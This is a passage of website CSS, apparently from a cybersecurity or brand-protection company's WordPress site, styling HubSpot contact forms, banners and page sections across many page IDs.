width: 100% !important; } */ form#hsForm_d037a43a-0e0e-471a-b803-ec9bca0189a6 input#phone-d037a43a-0e0e-471a-b803-ec9bca0189a6 {     width: 68% !important;     border: 1px solid #79C3A0 !important; 	padding-left: 10px !important; } form#hsForm_d037a43a-0e0e-471a-b803-ec9bca0189a6 .hs-input.hs-fieldtype-intl-phone {     width: 100% !important; } #hsForm_d037a43a-0e0e-471a-b803-ec9bca0189a6 select#phone_ext-d037a43a-0e0e-471a-b803-ec9bca0189a6 {     border: 1px solid #79C3A0 !important;     margin-right: 5px !important; } #hsForm_d037a43a-0e0e-471a-b803-ec9bca0189a6 .hs-input.hs-fieldtype-intl-phone {     border: none !important; } #hsForm_d037a43a-0e0e-471a-b803-ec9bca0189a6 .hs-dependent-field p {     font-size: 14px !important;     font-weight: 400 !important;     line-height: 16.41px !important; } #hsForm_d037a43a-0e0e-471a-b803-ec9bca0189a6 .hs-dependent-field input[type=checkbox]:before{ 	font-size: 14px !important; } #hsForm_d037a43a-0e0e-471a-b803-ec9bca0189a6 .hs-dependent-field input[type=checkbox] {     width: 20px !important;     height: 20px !important;     display: flex;     justify-content: center;     align-items: center; } #hsForm_d037a43a-0e0e-471a-b803-ec9bca0189a6 input.hs-button.primary.large {     font-size: 26px !important;     font-weight: 900 !important;     line-height: 31.46px; } #hsForm_d037a43a-0e0e-471a-b803-ec9bca0189a6 input.hs-button.primary.large {     font-size: 26px !important;     font-weight: 900 !important;     line-height: 31.46px !important;     padding: 0.5em 1em !important; } form#hsForm_d037a43a-0e0e-471a-b803-ec9bca0189a6 {     display: flex !important;     flex-direction: column !important;     width: 100% !important;     max-width: 1100px; } fieldset.form-columns-1 {     width: 50% !important;     max-width: 100% !important; } .brand-07 input[type="text"], .brand-07 input[type="tel"], .brand-07 input[type="email"], .brand-15 input[type="text"], .brand-15 input[type="tel"], .brand-15 input[type="email"] {    width: 100% !important; } ul.no-list.hs-error-msgs.inputs-list {     list-style-type: none !important; } .brand-15 fieldset input[type="text"], .hubspot_form fieldset input[type="email"] {     border: 1px solid #79C3A0 !important;     padding: 10px 20px !important;     margin-top: 0 !important; } input#email-d037a43a-0e0e-471a-b803-ec9bca0189a6 {     padding: 10px 20px !important; } .page-id-7834 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 fieldset.form-columns-1 {     width: 100% !important; } .page-id-534174 form#hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 fieldset.form-columns-1 {     width: 100% !important; } .page-id-12387 form#hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 fieldset.form-columns-1 {     width: 100% !important; } .page-id-8331 form#hsForm_f1ab194e-7122-4609-97ac-42f63a731a27 fieldset.form-columns-1 {     width: 100% !important; } .page-id-8319 form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 fieldset.form-columns-1 {     width: 100% !important; } .page-id-8336 form#hsForm_6e563701-73e4-4e24-8632-3ca80908a513 fieldset.form-columns-1 {     width: 100% !important; } .page-id-1333958 form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 fieldset.form-columns-1 {     width: 100% !important; } .page-id-1520321 form#hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 fieldset.form-columns-1 {     width: 100% !important; } .page-id-1520596 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 fieldset.form-columns-1 {     width: 100% !important; } .page-id-8286 form#hsForm_07a25abe-d9f1-416e-ace5-6254788642f7 fieldset.form-columns-1 {     width: 100% !important; } .page-id-8286 form#hsForm_07a25abe-d9f1-416e-ace5-6254788642f7 input#phone-07a25abe-d9f1-416e-ace5-6254788642f7 {     width: 70% !important; } .page-id-8286 form#hsForm_07a25abe-d9f1-416e-ace5-6254788642f7 .hs-input.hs-fieldtype-intl-phone {     width: 100% !important; } .page-id-8308 form#hsForm_5f510882-e204-4c36-ba2a-2f23a0bdaf87 fieldset.form-columns-1 {     width: 100% !important; } .page-id-8308 form#hsForm_5f510882-e204-4c36-ba2a-2f23a0bdaf87 .hs-input.hs-fieldtype-intl-phone {     width: 100% !important; } .page-id-8308 form#hsForm_5f510882-e204-4c36-ba2a-2f23a0bdaf87 input#phone-5f510882-e204-4c36-ba2a-2f23a0bdaf87 {     width: 70% !important; } .page-id-8304 form#hsForm_03d08e01-070e-45f0-a009-93e1054e4dea fieldset.form-columns-1 {     width: 100% !important; } .page-id-8304 form#hsForm_03d08e01-070e-45f0-a009-93e1054e4dea input#phone-03d08e01-070e-45f0-a009-93e1054e4dea {     width: 70% !important; } .page-id-8304 form#hsForm_03d08e01-070e-45f0-a009-93e1054e4dea .hs-input.hs-fieldtype-intl-phone {     width: 100% !important; } .page-id-8298 form#hsForm_3d535783-ea68-420e-9285-b6566113d21e fieldset.form-columns-1 {     width: 100% !important; } .page-id-8298 form#hsForm_3d535783-ea68-420e-9285-b6566113d21e input#phone-3d535783-ea68-420e-9285-b6566113d21e {     width: 70% !important; } .page-id-8298 form#hsForm_3d535783-ea68-420e-9285-b6566113d21e .hs-input.hs-fieldtype-intl-phone {     width: 100% !important; } .page-id-1520120 form#hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 fieldset.form-columns-1 {     width: 100% !important; } .page-id-1519782 form#hsForm_ba325cfc-0e43-49e7-a18f-581c62f1d944 fieldset.form-columns-1 {     width: 100% !important; } .page-id-1519782 form#hsForm_ba325cfc-0e43-49e7-a18f-581c62f1d944 input#phone-ba325cfc-0e43-49e7-a18f-581c62f1d944 {     width: 70% !important; } .page-id-1519782 form#hsForm_ba325cfc-0e43-49e7-a18f-581c62f1d944 .hs-input.hs-fieldtype-intl-phone {     width: 100% !important; } .page-id-9488 form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 {     width: 100% !important; } .page-id-1520200 form#hsForm_db8974b0-171a-44a1-8c5e-934579a0b411 fieldset.form-columns-1 {     width: 100% !important; } .page-id-12011 form#hsForm_ba325cfc-0e43-49e7-a18f-581c62f1d944 fieldset.form-columns-1 {     width: 100% !important; } .page-id-12011 form#hsForm_ba325cfc-0e43-49e7-a18f-581c62f1d944 input#phone-ba325cfc-0e43-49e7-a18f-581c62f1d944 {     width: 70% !important; } .page-id-12011 form#hsForm_ba325cfc-0e43-49e7-a18f-581c62f1d944 .hs-input.hs-fieldtype-intl-phone {     width: 100% !important; } .page-id-9561 form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 fieldset.form-columns-1 {     width: 100% !important; } .page-id-8273 form#hsForm_e171d1c2-3e6d-44ae-8738-f3ad220e2358 fieldset.form-columns-1 {     width: 100% !important; } .page-id-8273 form#hsForm_e171d1c2-3e6d-44ae-8738-f3ad220e2358 input#phone-e171d1c2-3e6d-44ae-8738-f3ad220e2358 {     width: 70% !important; } .page-id-8273 form#hsForm_e171d1c2-3e6d-44ae-8738-f3ad220e2358 .hs-input.hs-fieldtype-intl-phone {     width: 100% !important; } .page-id-9611 form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 fieldset.form-columns-1 {     width: 100% !important; } .page-id-8259 form#hsForm_613c7fff-9bc7-40b8-acd9-ebbb8ca9241c fieldset.form-columns-1 {     width: 100% !important; } .page-id-8259 form#hsForm_613c7fff-9bc7-40b8-acd9-ebbb8ca9241c input#phone-613c7fff-9bc7-40b8-acd9-ebbb8ca9241c {     width: 70% !important; } .page-id-8259 form#hsForm_613c7fff-9bc7-40b8-acd9-ebbb8ca9241c .hs-input.hs-fieldtype-intl-phone {     width: 100% !important; } .page-id-9614 form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 fieldset.form-columns-1 {     width: 100% !important; } .page-id-1329167 form#hsForm_07a25abe-d9f1-416e-ace5-6254788642f7 fieldset.form-columns-1 {     width: 100% !important; } .page-id-1329167 form#hsForm_07a25abe-d9f1-416e-ace5-6254788642f7 input#phone-07a25abe-d9f1-416e-ace5-6254788642f7 {     width: 70% !important; } .page-id-1329167 form#hsForm_07a25abe-d9f1-416e-ace5-6254788642f7 .hs-input.hs-fieldtype-intl-phone {     width: 100% !important; } .page-id-9605 form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 {     width: 100% !important; } .page-id-9607 form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 fieldset.form-columns-1 {     width: 100% !important; } .page-id-9465 form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 fieldset.form-columns-1 {     width: 100% !important; } .page-id-9609 form#hsForm_0ca0ce7d-2284-40a6-9a0f-b3c99b80d849 fieldset.form-columns-1 {     width: 100% !important; }   /*  */ .pharma_header_section h1, .pharma_header_section h2 {     background: transparent !important; }  .page-id-1521998 .w-post-elm.post_title {     border: 1px solid #d1d1d1; 	margin-top: -10px;    padding: 20px 80px 130px 20px;     display: flex;     width: 100%;     height: 200px;     box-sizing: border-box;     font-weight: 500;     border-radius: 0% 0% 2% 2%;     box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.1); } /* partners app */ @media screen and (max-width: 768px) {     .page-id-1521998 .wpb_text_column .wpb_wrapper h3 {         font-size: 32px;         line-height: 38.72px; 			  text-align: left!important;     } } /* lets grow together */ @media screen and (max-width: 768px) {     .page-id-1521998 .wpb_text_column .wpb_wrapper h3,     .vc_column-inner.us_custom_656ad645 .wpb_text_column .wpb_wrapper h3 {         font-size: 32px;         line-height: 38.72px;     } } @media screen and (max-width: 768px) {     .page-id-1521998 .wpb_text_column .wpb_wrapper p {         font-size: 17px;         line-height: 20.57px;     } } /* cyber security */ @media screen and (max-width: 768px) {     .page-id-1521998 .wpb_text_column .wpb_wrapper h1 {         font-size: 32px;         line-height: 33px;         text-align: left;     } } /* expand your business with brand shield */ @media screen and (max-width: 768px) {     .page-id-1521998 .wpb_text_column .wpb_wrapper h3 {         font-size: 32px;         line-height: 38.72px;     } } @media (max-width: 768px) {     .page-id-1521998 .wpb_text_column .wpb_wrapper h4 { 			font-weight: 400; 			margin-top:25px;         font-size: 17px;         line-height: 20.57px;     } } /* Distributions */ @media (max-width: 768px) {     .page-id-1521998 .wpb_text_column .wpb_wrapper h3 {         font-weight: 700;         font-size: 32px;         line-height: 38.72px;     } } @media (max-width: 768px) {     .page-id-1521998 .wpb_text_column .wpb_wrapper p {         text-align: left!important;     } } /*  */ @media (max-width: 768px) {     body.page-id-1521998 .w-iconbox {         display: flex;         margin-left: -20px;         align-items: center;         gap: 10px;     }      body.page-id-1521998 .w-iconbox-icon {         font-size: 40px !important;         width: auto !important;         height: auto !important;     }         body.page-id-1521998 .w-iconbox-icon::after {         content: "|";          font-size: inherit;         color: #000;         display: flex;         align-items: center;         height: 100%;         margin-left: 10px;         margin-right: 10px;      }      body.page-id-1521998 .w-iconbox-meta {         font-family: 'Roboto Condensed', sans-serif;         font-weight: 400;         font-size: 17px;         line-height: 20.57px;         letter-spacing: 0%;         text-align: left;         display: flex;         align-items: center;     } }  @media (max-width: 768px) {     body.page-id-1521998 .g-cols.wpb_row.us_custom_3289267a {         margin-top: -80px !important;     } }  @media (max-width: 768px) {     body.page-id-1521998 .g-cols.wpb_row.us_custom_0b5d359b {         margin-top: -80px !important;     } } @media (max-width: 767px) {     .page-id-1521998 .us_custom_164958b4 .w-iconbox-icon[style*="font-size:97.25px"] {         margin-left: -30px !important;     } }  .page-id-9488 section.l-section.wpb_row.us_custom_e11ab399.images_section.custom_margin.height_custom {     margin-top: 50px; } @media screen and (min-width: 767px) and (max-width: 1024px) { .page-id-1520596 section#aligen-section .g-cols.vc_row.via_flex.valign_top.type_default.stacking_default {     display: grid !important;     grid-template-columns: repeat(2, minmax(0, 1fr)) !important; } .page-id-1520596	.vc_col-sm-1\/5.wpb_column.vc_column_container { 		width: 100% !important; 		margin-bottom: 20px; } .page-id-1520596	.w-iconbox-text {     margin-bottom: 20px !important; } } @media screen and (min-width: 1025px) and (max-width: 1300px) { .page-id-1520596 section#aligen-section .g-cols.vc_row.via_flex.valign_top.type_default.stacking_default {     display: grid !important;     grid-template-columns: repeat(3, minmax(0, 1fr)) !important; } .page-id-1520596	.vc_col-sm-1\/5.wpb_column.vc_column_container { 		width: 100% !important; 		margin-bottom: 20px; } .page-id-1520596	.w-iconbox-text {     margin-bottom: 20px !important; } } .vc_column-inner.us_custom_14d89dae {     justify-content: space-between; }  /* New Page Work */ .page-id-1522522 .images_section.brand_protection_col .g-cols.via_flex.type_default>div.vc_col-sm-6>.vc_column-inner>.wpb_wrapper {     display: flex;     flex-direction: column;     gap: 20px; } @media screen and (max-width: 1600px) and (min-width: 767px) {     .images_section.brand_protection_col .g-cols.via_flex.type_default>div.vc_col-sm-6>.vc_column-inner {         margin: 0 3vw;         padding: 2.5vw !important;         max-height: 194px !important;         min-height: 194px !important;     } } .page-id-1522522 .images_section.brand_protection_col .g-cols.via_flex.type_default>div.vc_col-sm-6>.vc_column-inner {     box-shadow: 0px 4px 76.9px -27px #264F43;     border-left: 6px solid #83CDB8;     FONT-WEIGHT: 600;     border-bottom: none !important;     border-radius: 0px !important; }  @media (min-width: 1441px) {    .page-id-1522522 .l-section .l-section-img {         background-position: top center;         background-size: cover;     } }  .page-id-1522522 .pharma_header_section h1{     color: #fff; } .page-id-1522522 .custom-cards .wpb_wrapper {     background-color: white;     padding: 20px;     max-height: 281px;     min-height: 200px; } .page-id-1522522 .custom-cards .w-iconbox.iconpos_top.style_default.color_primary.align_center.no_text.icontype_img {     display: flex;     flex-direction: row;     justify-content: start; } .page-id-1522522 .custom-cards .wpb_text_column .wpb_wrapper {     padding: 0px !important; 	  margin-top: 10px; } .page-id-1522522 .rising-h2 h2 {     font-size: 35px;     font-weight: 700;     line-height: 100%;     margin-bottom: 20px; } .page-id-1522522 .recruitment-section .wpb_wrapper p {     font-size: 26px;     font-weight: 400;     margin-bottom: 20px; } .page-id-1522522 .recruitment-section h2 {     font-size: 35px;     font-weight: 700; } .page-id-1522522 .custom-cards {     padding-top: 0px !important; } .page-id-1522522 h4.w-iconbox-title {     margin-left: 5px;     font-size: 25px;     font-weight: 700;     line-height: 100%; 	text-align: start; } .page-id-1522522 .custom-cards p span {     font-size: 26px;     font-weight: 400; } @media screen and (max-width: 1024px) and (min-width: 768px) {     .page-id-1522522 .custom-cards .wpb_wrapper {         background-color: white;         padding: 20px;         max-height: 340px;         min-height: 215px;     } } @media screen and (max-width: 1024px) and (min-width: 980px) {     .page-id-1522522 .custom-cards .wpb_wrapper {         background-color: white;         padding: 20px;         max-height: 370px;         min-height: 265px;     } } @media screen and (max-width: 980px) and (min-width: 768px) {     .page-id-1522522 .custom-cards .wpb_wrapper {         background-color: white;         padding: 20px;         max-height: 431px;         min-height: 325px;     } } @media screen and (max-width: 1298px) and (min-width: 1024px) {    .page-id-1522522 .custom-cards .wpb_wrapper {     background-color: white;     padding: 20px;     max-height: 352px;     min-height: 247px; } } @media screen and (max-width: 887px){    .page-id-1522522 .custom-cards .g-cols.via_flex {     display: flex;     flex-wrap: wrap;     flex-direction: column; } .page-id-1522522 .custom-cards	.vc_col-sm-4.wpb_column.vc_column_container {     width: 100%; } 	.page-id-1522522 .custom-cards .wpb_wrapper {         max-height: 100% !important;         min-height: 100% !important;         height: 100% !important; 		margin-bottom: 20px;     } } @media screen and (max-width: 1600px) and (min-width: 767px) {    .page-id-1522522 .images_section.brand_protection_col .g-cols.via_flex.type_default>div.vc_col-sm-6>.vc_column-inner {         max-height: 150px !important;         min-height: 150px !important;     } } @media screen and (max-width: 767px) {    .page-id-1522522 .images_section h2, .dark_web_light h2 {         text-align: center !important; 		 margin-bottom: 20px !important;      } }    .page-id-1522522  .images_section.brand_protection_col .g-cols.via_flex.type_default>div.vc_col-sm-6>.vc_column-inner {     min-height: 100%; }  .page-id-1522522  .images_section.brand_protection_col .g-cols.via_flex.type_default>div.vc_col-sm-6:first-child>.vc_column-inner {     margin-left: 20px !important; } .page-id-1522522 .images_section.brand_protection_col .g-cols.via_flex.type_default>div.vc_col-sm-6:last-child>.vc_column-inner{     margin-left: 20px !important; } /* Contact Form */ .page-id-1522522 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-input::placeholder {     font-size: 16px;     font-weight: 400;     line-height: 19.36px;     color: #ABAFB1; 	  position: absolute;     margin-top: 5px !important; } .page-id-1522522 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone  label span{ 	 position: absolute;     margin-left: 150px !important;    	margin-top: 8px !important; 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } .page-id-1522522 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone  label { 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } .page-id-1522522 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_firstname label, .page-id-1522522 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_lastname label, .page-id-1522522 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_email label, .page-id-1522522 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_company label {     position: absolute;     margin-left: 20px !important;    	margin-top: 8px !important; 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } .page-id-1522522 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone input{ 	padding-top: 25px !important; 	border: 1px solid #79C3A0 !important; } .page-id-1522522 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_firstname input, .page-id-1522522 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_lastname input, .page-id-1522522 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_email input, .page-id-1522522 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_company input { 	padding-top: 25px !important; } .page-id-1522522 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 ul.no-list.hs-error-msgs.inputs-list {     margin-top: -20px !important;     margin-bottom: 28px !important; } .page-id-1522522 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .input, .hs-input {     margin-bottom: 13px !important; 	margin-right: 3% !important; }  .page-id-1522522 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 {     width: 100% !important; } .page-id-1522522 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-input.hs-fieldtype-intl-phone {     width: 95% !important; } .page-id-1522522 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 select#phone_ext-9f8428b8-0d70-4545-b300-746ad021ed33 {     border: 1px solid #79C3A0 !important;     margin-right: 5px !important; } .page-id-1522522 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-input.hs-fieldtype-intl-phone {     border: none !important; } .page-id-1522522 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-dependent-field p {     font-size: 14px !important;     font-weight: 400 !important;     line-height: 16.41px !important; } .page-id-1522522 #hsForm_6e563701-73e4-4e24-8632-3ca80908a513 .hs-dependent-field input[type=checkbox]:before{ 	font-size: 14px !important; } #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-dependent-field input[type=checkbox] {     width: 20px !important;     height: 20px !important;     display: flex;     justify-content: center;     align-items: center; } .page-id-1522522 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 input.hs-button.primary.large {     font-size: 26px !important;     font-weight: 900 !important;     line-height: 31.46px; } .page-id-1522522 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 input.hs-button.primary.large {     font-size: 26px !important;     font-weight: 900 !important;     line-height: 31.46px !important;     padding: 0.5em 1em !important; }  .page-id-1522522 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 fieldset.form-columns-1{ 	width: 100% !important; } .page-id-1522522 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone label .hs-form-required {     margin-left: 222px !important; } @media (max-width: 767px) { .page-id-1522522 .contact-form{ 	padding-left: 20px !important; 	padding-right: 20px !important; } .page-id-1522522	.hs-fieldtype-intl-phone.hs-input select{ 		width: 30% !important; 	} } /* progress bar */ .page-id-1522403 .w-progbar-bar {     background-color: #24735D !important;     border-radius: 0 !important; }  /* Contact Form */ .page-id-1522403 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-input::placeholder {     font-size: 16px;     font-weight: 400;     line-height: 19.36px;     color: #ABAFB1; 	  position: absolute;     margin-top: 5px !important; } .page-id-1522403 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone  label span{ 	 position: absolute;     margin-left: 150px !important;    	margin-top: 8px !important; 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } .page-id-1522403 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone  label { 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } .page-id-1522403 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_firstname label, .page-id-1522403 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_lastname label, .page-id-1522403 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_email label, .page-id-1522403 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_company label {     position: absolute;     margin-left: 20px !important;    	margin-top: 8px !important; 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } .page-id-1522403 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone input{ 	padding-top: 25px !important; 	border: 1px solid #79C3A0 !important; } .page-id-1522403 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_firstname input, .page-id-1522403 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_lastname input, .page-id-1522403 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_email input, .page-id-1522403 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_company input { 	padding-top: 25px !important; } .page-id-1522403 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 ul.no-list.hs-error-msgs.inputs-list {     margin-top: -20px !important;     margin-bottom: 28px !important; } .page-id-1522403 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .input, .hs-input {     margin-bottom: 13px !important; 	margin-right: 3% !important; }  .page-id-1522403 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 {     width: 100% !important; } .page-id-1522403 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-input.hs-fieldtype-intl-phone {     width: 95% !important; } .page-id-1522403 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 select#phone_ext-9f8428b8-0d70-4545-b300-746ad021ed33 {     border: 1px solid #79C3A0 !important;     margin-right: 5px !important; } .page-id-1522403 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-input.hs-fieldtype-intl-phone {     border: none !important; } .page-id-1522403 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-dependent-field p {     font-size: 14px !important;     font-weight: 400 !important;     line-height: 16.41px !important; } .page-id-1522403 #hsForm_6e563701-73e4-4e24-8632-3ca80908a513 .hs-dependent-field input[type=checkbox]:before{ 	font-size: 14px !important; } #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-dependent-field input[type=checkbox] {     width: 20px !important;     height: 20px !important;     display: flex;     justify-content: center;     align-items: center; } .page-id-1522403 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 input.hs-button.primary.large {     font-size: 26px !important;     font-weight: 900 !important;     line-height: 31.46px; } .page-id-1522403 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 input.hs-button.primary.large {     font-size: 26px !important;     font-weight: 900 !important;     line-height: 31.46px !important;     padding: 0.5em 1em !important; }  .page-id-1522403 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 fieldset.form-columns-1{ 	width: 100% !important; } .page-id-1522403 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone label .hs-form-required {     margin-left: 222px !important; } @media (min-width: 1025px) and (max-width: 1380px) {     .page-id-1522403 .us_custom_173f4a25 {     padding-right: 100px !important;     } } @media (min-width: 1025px) and (max-width: 1380px) {  .page-id-1522403   .us_custom_964b7bb8 {         padding-right: 100px !important;     } } @media (max-width: 1380px) {   .page-id-1522403   .us_custom_592b73f4 {         text-align: right !important;     } } @media (min-width: 1024px) and (max-width: 1400px) { .page-id-1522403 .cited-social-media-section .vc_col-sm-6.wpb_column.vc_column_container {     margin-left: 77px; } } @media (max-width: 1024px) {    .page-id-1522403 .us_custom_3579be37 .g-cols.stacking_default.reversed>div:last-of-type {         order: -1 !important;     } } @media (max-width: 1024px) {    .page-id-1522403 .us_custom_3579be37 .g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]) {         width: 100% !important;         margin: 0 0 1.5rem !important;     } 	.page-id-1522403 .us_custom_3579be37 .wpb_text_column.us_custom_5a7df0be.has_text_color {     margin-top: 30px; } } @media (min-width: 1024px) and (max-width: 1316px) { .page-id-1522403 .monitoring-copy {    padding-right: 150px !important } } @media (max-width: 1024px) { .page-id-1522403 .us_custom_a858f9e4 .g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]) {         width: 100%;         margin: 0 0 1.5rem;     } } @media (min-width: 728px) and (max-width: 1024px) { .page-id-1522403 .us_custom_c10a5e3d {    text-align: right !important }  } @media (max-width: 1024px) { .page-id-1522403 .wpb_text_column.us_custom_2d91f008 {     text-align: right !important; } 	.page-id-1522403 .wpb_text_column.us_custom_14a03d66.monitoring-copy.has_text_color {     text-align: right !important;     padding: 0px !important;     margin-bottom: 20px; } } @media (min-width: 1024px) and (max-width: 1400px) { .page-id-1522403 .us_custom_7f559705 .cybersecurity-defenses .vc_col-sm-6.wpb_column.vc_column_container {     margin-left: 77px; } } @media (max-width: 1024px) {  .page-id-1522403 .us_custom_eb906af0 .g-cols.stacking_default.reversed>div:last-of-type {         order: -1;     } } @media (max-width: 1024px) {    .page-id-1522403 .us_custom_eb906af0 .g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]) {         width: 100%;         margin: 0 0 1.5rem;     } 	.wpb_text_column.us_custom_5a7df0be.has_text_color {     margin-top: 30px; } } @media (max-width: 600px) { 	 	  .page-id-1522403 a.w-btn.us-btn-style_25 {     padding: 15px; 			        padding-left: 10px !important;         padding-right: 10px !important; }    .page-id-1522403 .wpb_text_column.us_custom_592b73f4.place_title {     text-align: center !important; } .page-id-1522403 .us_custom_eb906af0 .l-section-h.i-cf {     background: #00000040;     padding: 20px;     backdrop-filter: blur(40px); } .page-id-1522403	.us_custom_7f559705 .l-section-h.i-cf {     background-color: #00000040;     padding: 20px;     backdrop-filter: blur(50px); } .page-id-1522403	.us_custom_fdce8d64 .wpb_text_column.us_custom_2d91f008 {     text-align: center !important; } 	.page-id-1522403 .us_custom_fdce8d64 .l-section-h.i-cf {     background: #00000040;     padding: 20px;     backdrop-filter: blur(40px); } 	.page-id-1522403 .wpb_text_column.us_custom_14a03d66.monitoring-copy.has_text_color{ 		text-align: center !important; 	} } @media (max-width: 1200px) {       .page-id-1522403 .us_custom_2b84db52 {         padding: 50px !important; } .page-id-1522403 .us_custom_2b84db52 .g-cols.vc_row.via_flex.valign_top.type_default.stacking_default{ 		flex-wrap: wrap !important; 	} 	.page-id-1522403 .us_custom_2b84db52 .vc_col-sm-6.wpb_column.vc_column_container {     width: 100% !important; }	 		.page-id-1522403 .us_custom_2b84db52 .hbspt-form {     margin-top: 30px; } } @media (max-width: 1024px) {  .page-id-1522403 .us_custom_eb559fde .g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]) {         width: 100%;         margin: 0 0 1.5rem;     } } @media (max-width: 1024px) {     .page-id-1522403 .us_custom_eb559fde .g-cols.stacking_default.reversed>div:last-of-type {         order: -1;     } } @media (max-width: 1024px) {    .page-id-1522403 .us_custom_fdce8d64 .g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]) {         width: 100%;         margin: 0 0 1.5rem;     } } @media (min-width: 1024px) {  .page-id-1522403 .us_custom_fdce8d64 .w-image.hide_on_mobiles.align_none {     margin-top: -100px; } } @media (min-width: 1558px) {  .page-id-1522403 .us_custom_fdce8d64 .wpb_text_column.us_custom_14a03d66.monitoring-copy.has_text_color {     width: 80%; } } @media (max-width: 400px) {  .page-id-1522403 .hs-fieldtype-intl-phone.hs-input input {     width: 66% !important;     float: right; } 	.page-id-1522403 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone label span {     margin-left: 100px !important; } } @media (max-width: 983px) { .page-id-1522522 .contact-form .g-cols.vc_row.via_flex.valign_top.type_default.stacking_default {     flex-direction: column; } .page-id-1522522 .contact-form	.vc_col-sm-6.wpb_column.vc_column_container {     width: 100%; } .page-id-1522522 .contact-form div#hbspt-form-dd6b878b-6b7a-43a3-b146-d7b146ef1973 {     margin-top: 30px; } }  /* Resolve Page */ /* Banner Section */ @media (min-width: 1000px) {   .page-id-1523007 .l-section .l-section-img {         background-position: center center !important;         background-size: cover;     } } .page-id-1523007 .powered-cybersecurity span {     font-size: 30px !important;     font-weight: 300 !important;     line-height: 27px !important;     color: white !important;     text-align: left;     padding: 10px 20px; } .page-id-1523007 .wpb_text_column.powered-cybersecurity {     margin-top: 15px;     margin-bottom: 30px; } .page-id-1523007 #resolve-banner .introducing-h1 h1 {     font-size: 30px !important;     font-weight: 500 !important;     line-height: 6px !important;     color: #83CDB8 !important; 	  text-align: left; } .page-id-1523007 .banner-resolve-img img {     margin-top: 20px;     margin-left: 20px; } .page-id-1523007 .powered-cybersecurity h1 {     font-size: 30px !important;     font-weight: 300 !important;     color: white !important; 	  